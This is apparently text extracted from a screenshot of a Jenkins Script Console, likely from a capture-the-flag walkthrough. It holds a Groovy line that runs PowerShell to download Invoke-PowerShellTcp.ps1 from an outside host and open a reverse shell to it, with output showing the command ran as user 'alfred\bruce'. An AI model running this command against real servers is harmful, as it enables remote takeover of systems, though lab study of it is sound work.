 Jenkins
2
search
admin
| log out
Jenkins
Nodes
master
Back to List
Status
Configure
Build History
Load Statistics
Script Console
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println System.getenv("PATH")
println "uname -a".execute().text
This execution happens in the agent JVM.
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 println System.getenv("PATH")
2
3 println "powershell iex (New-Object Net.WebClient).DownloadString('http://10.17.67.204:6565/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.17.67.204 -Port 7304".execute().text
Port Python Simple HTTP Server
Port netcat
Run
Result
C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\v1.0\
alfred\bruce